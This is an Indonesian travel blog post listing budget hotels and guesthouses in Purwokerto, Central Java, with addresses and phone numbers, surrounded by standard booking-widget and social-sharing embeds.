<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Purwokerto' property='v:title' rel='v:url'>Hotel di Purwokerto</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah' property='v:title' rel='v:url'>Hotel Murah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' property='v:title' rel='v:url'>Indonesia</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Jawa%20Tengah' property='v:title' rel='v:url'>Jawa Tengah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Murah' property='v:title' rel='v:url'>Pesan Hotel Murah</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Online' property='v:title' rel='v:url'>Pesan Hotel Online</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Purwokerto' property='v:title' rel='v:url'>Purwokerto</a></span>
<brc>/</brc>
<span>Penginapan dan Hotel Murah di Purwokerto</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Penginapan dan Hotel Murah di Purwokerto
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2015-08-13T11:03:00+07:00'>Kamis, Agustus 13, 2015</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Purwokerto' rel='tag'>Hotel di Purwokerto</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Murah' rel='tag'>Hotel Murah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' rel='tag'>Indonesia</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Jawa%20Tengah' rel='tag'>Jawa Tengah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Murah' rel='tag'>Pesan Hotel Murah</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Pesan%20Hotel%20Online' rel='tag'>Pesan Hotel Online</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Purwokerto' rel='tag'>Purwokerto</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4201812409569956393' itemprop='articleBody'>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini</span></div>
<br />
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<div style="text-align: justify;">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<link href="//www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br /></div>
<div style="text-align: justify;">
<script charset="UTF-8" src="//www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script><br />
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/" imageanchor="Hotel di Purwokerto" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Kita akan berbagai data dan info <b>Hotel di Purwokerto</b>,salah sebuah kota yang ada di Provinsi Jawa Tengah.Tak sebanyak jumlah <a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" target="_blank"><b>Hotel di Bandung</b></a>,penginapan yang ada di kota ini,termasuk juga <b>Hotel Murah di Purwokerto</b>,Jateng Indonesia.Datanya bisa kita dapatkan di <a href="http://daftarnamahotel.blogspot.com/" target="_blank"><b>Pesan Hotel Murah</b></a>.</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/" imageanchor="Hotel di Purwokerto" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9iU_dQBl4SxLqdos6pQvXsiWuJxXRqApZohIq0ueWlATm9wQ9uvb6gI6BbMwh03qAO6Wy0c10qBEkirK7TldgCsPGnO5dmEx6ol8OfEllZXiyP6jgJzR37xWQ8TzShD8RfAsbQi7EWM0/s320/hotel+di+purwokerto+1.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Beberapa <a href="http://daftarnamahotel.blogspot.com/" target="_blank"><b>Hotel Murah</b></a> yang ada dan berlokasi di Kota / Kabupaten Purwokerto harganya memang sangat murah dan termasuk yang termurah di Jateng.Masih ada yang tarif kamar hotelnya di bawah 100 ribu rupiah per malam.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Daftar Hotel / Penginapan Murah di Banyumas Purwokerto Jawa Tengah</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Adam Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Bambang Suprapto 23, Purwokerto</div>
<div style="text-align: justify;">
omor Telepon: 0281-635-598</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Asia Baru Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Jend. Sudirman 220 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-630-115</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aston Imperium Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Overste Isdiman No. 33, Purwokerto 53114</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-628-000</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Astro Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Suparjo Rustam Km. 4 Sokaraja Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-6844-106, 6844107, Fax: +62-281-6844108</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Atrium Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Soepardjo Rustam, Sokaraja</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-6844-040</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Banyumas Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Masjid 19 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-635-405</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Besar Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Jend Sudirman 672 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636-111, 637-453</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Borobudur Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Yosodarmo 32, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-637-747</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cahya Nirwana Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Sugiono 15 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-625-894</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cendrawasih Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Sutoyo 47 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-640-112</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Darajati Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Prof. Dr. H. Bunyamin 637-C, Bancarkembar, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-626-803</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dynasti Hotel. Psr Wage 19 RT 001/01 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-7638-811</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Erlangga Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan KH Wahid Hasyim 1-A,Karang Klesem, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-635-225</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Grand Santosa Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Jend. Sudirman 391 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636-144, 638-142</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Gunung Slamet Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Overste Isdiman 20 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636-407</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Horison Ultima Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan dr. Angka 71 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-634-321, 0812-2909-4242, 0819-0299-6444</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Indonesia Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Pemuda 9 RT 001/01, Kober, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636-179</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Laksana Hotel. Jl Letjen S Parman 55-A Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-634-941, 633-477</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mataram Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Pramuka 155 RT 002/02 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-633-447</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
MGriya Guest House</div>
<div style="text-align: justify;">
Alamat : Jalan Gumbreg No. 8 Samping RSU Margono, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-638-835</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Moroseneng Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Raya Baturraden Nomor</div>
<div style="text-align: justify;">
Telepon: 0281-681-834</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mukti Jaya Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Gerilya 118, Karang lesem, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-632-687</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mutiara Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Jend. Gatot Subroto 70 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636-588</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mustika Sari Hotel Alamat : Jalan Ps. Sri Rahayu 51 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-634-080</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Nuur Losmen</div>
<div style="text-align: justify;">
Alamat : Jalan Brigjen Katamso 64 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-637-941</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Orlando Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan DI Panjaitan 119 Purwokerto</div>
<div style="text-align: justify;">
Telp. 0281-624159</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pagoda Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan RA. Wiraatmadja 41 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636-255</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Palapa Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan S Parman 283, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636-693</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pandawa Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Jend Gatot Subroto 8 RT 005/03, Kedungwuluh, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636092</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pondok Biru Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Pasar Sri Rahayu 503, Karang Klesem, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636501</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Puspita Kencana Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Tentara Pelajar 3-A RT 005/03,Kedungwuluh, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-634782</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Queen Garden Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Pariwisata, Baturraden</div>
<div style="text-align: justify;">
Nomor Telepon: +62-281-681388</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Remaja Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Kyai Moh Syafii 2462 RT 035/08 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-635346</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Roda Mas Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Martadirja Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: +62-281-635693</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Rosenda Cottage Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Pariwisata, Ketenger, Baturraden</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-681579</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Rosenda CV Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Jend Sudirman 834 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-634232, 634233</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sampurna Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Gerilya 47 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-626446</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Santika Purwokerto Hotel Alamat : Jalan Gerilya Barat No. 30A Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-6578080</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Stasiun Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Stasiun I 8,Bantarsoka,Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-622990</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sultana Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Perintis Kemerdekaan 85 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636481</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Surya Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Gerilya no 48 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: +62-281-7666556</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Tanjung Emas Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Pahlawan 168-B RT 003/04,Tanjung, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-622627</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Terang Bulan Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Letjen Haryono MT 128,Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-639711</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Teratai Mas Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan D.I. Panjaitan no. 144 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-640787</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Tiara Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan S. Parman 320 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-630335</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Trisna Asih Hotel</div>
<div style="text-align: justify;">
Jl Pasar Sri Rahayu 594,Karang lesem, Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-634616</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Widodo Asli Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Kom. Bambang Suprapto 41 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-636634</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Wijaya Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Gerilya Timur &#8211; Berkoh Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: +62-281-640451</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Wisata Niaga Hotel</div>
<div style="text-align: justify;">
Alamat : Jalan Merdeka No. 5 Purwokerto</div>
<div style="text-align: justify;">
Nomor Telepon: 0281-642333</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Artikel sebelumnya:<a href="http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html" target="_blank">Hotel Murah di Batang</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pilihlah Hotel / Penginapan Murah di Purwokerto dari info dan daftar hotel i atas.Dan lakukan pemesanan lewat <a href="http://daftarnamahotel.blogspot.com/2015/05/pesan-hotel-online-paling-murah.html" target="_blank"><b>Pesan Hotel Online Murah</b></a>,agar anda bisa menghemat biaya akomodasi hotel.</div>
</div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Penginapan dan Hotel Murah di Purwokerto</span>
<img alt='Penginapan dan Hotel Murah di Purwokerto' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s72-c/hotel+di+purwokerto.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Kamis, Agustus 13, 2015
<span class='value-title' title='Kamis, Agustus 13, 2015'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html&title=Penginapan dan Hotel Murah di Purwokerto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html&title=Penginapan dan Hotel Murah di Purwokerto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html&title=Penginapan dan Hotel Murah di Purwokerto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeWFZXatdNi8MXnyGYXRiHS6zdw38NEmcRHzijx_3YqnVyiI56l54mhDYhd65VDLe9nFljLYEQAaL9oh8GPSLM87Ix7ei17G1BsSkB32B782gQft7DmvohQ5dXBQSgt-9AGfnzVJyuOG8/s320/hotel+di+purwokerto.jpg&description=  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html&title=Penginapan dan Hotel Murah di Purwokerto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Purwokerto
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-solo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-batang.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/4201812409569956393' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://daftarnamahotel.blogspot.com/feeds/4201812409569956393/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
